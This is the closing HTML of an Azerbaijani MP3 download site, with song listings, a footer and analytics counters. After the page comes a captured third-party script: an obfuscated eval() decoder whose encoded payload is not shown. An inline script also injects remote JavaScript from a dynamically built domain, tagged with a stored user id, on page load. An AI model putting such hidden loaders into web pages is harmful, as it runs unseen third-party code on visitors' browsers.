		<input type="hidden" name="post_id" id="post_id" value="10158"><input type="hidden" name="user_hash" value="81c257ac60454e8c223ebc82a8bb1b7f0e12a9dd"></form></div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16943-sevil-sevinc-popurri-2026.html">Sevil Sevinc – Popurri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626549_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16942-tural-sedali-ft-sadiq-hemzeyev-olduyum-yerde-2026.html">Tural Sedali ft Sadiq Hemzeyev - Öldüyüm Yerde 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626479_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16941-elcin-goycayli-amp-sebine-baxis-bextime-bax-2026.html">Elcin Goycayli &amp; Sebine Baxis - Bextime Bax 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626421_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16940-mahmud-bin-asraf-papaoutai.html">Mahmud Bin Asraf - Papaoutai<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626400_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16939-nahide-babashli-kusub-getdi-akustik.html">Nahide Babashlı - Küsüb Getdi (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626318_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16938-roya-aldatma-akustik.html">Röya – Aldatma (Akustik)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626169_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16937-aqsin-abdullayev-qara-qara.html">Aqsin Abdullayev - Qara Qara<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626102_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16936-rafael-arada-sirada-2026.html">Rafael - Arada Sirada 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769626098_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16935-namiq-qasimov-qucaqla-meni-2026.html">Namiq Qasimov - Qucaqla Meni 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769625964_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">Aygün Kazımova ft. YAP10 - Oxudum 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16932-ceyhun-sazmen-amp-vefa-serifova-popuri-2026.html">Ceyhun SazMen &amp; Vefa Serifova - Popuri 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769193097_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16931-balabey-amp-sunam-esqin-demi.html">Balabəy &amp; Sunam - Eşqin Dəmi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192975_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16930-uzeyir-mehdizade-ay-parcasi.html">Uzeyir Mehdizade - Ay Parcasi<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192947_maxresdefault-3.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16929-lord-vertigo-amp-nilay-sems-qorxmuram-ayriliqdan.html">Lord Vertigo &amp; Nilay Sems - Qorxmuram Ayriliqdan<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192864_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16928-mirelem-mirelemov-susqun-melekler.html">Mirələm Mirələmov - Susqun Mələklər<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192714_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16927-arzuxanim-ana.html">Arzuxanim - Ana<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192719_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16926-turkan-velizade-durnalar.html">Türkan Vəlizadə - Durnalar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192596_hqdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16925-turkan-velizade-ney-sesiyem-2026.html">Türkan Vəlizadə - Ney səsiyəm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192509_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16924-reqsane-ismayilova-bizi-itirenler-olsun-2026.html">Rəqsanə İsmayılova - Bizi itirənlər ölsün 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1769192364_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

<script type='text/javascript' data-cfasync='false'>
	let eb15bc56f9_cnt = 0;
	let eb15bc56f9_interval = setInterval(function(){
		if (typeof eb15bc56f9_country !== 'undefined') {
			clearInterval(eb15bc56f9_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb15bc56f9_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb15bc56f9_domain + '/' + eb15bc56f9_path + '/' + eb15bc56f9_file + '.js?29982&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb15bc56f9_cnt += 1;
			if (eb15bc56f9_cnt >= 60) {
				clearInterval(eb15bc56f9_interval);
			}
		}
	}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82c82636d1644959b53a0cf497582b58","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179917
body_size: 2501
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"qPEfAHXkB",48,2,45))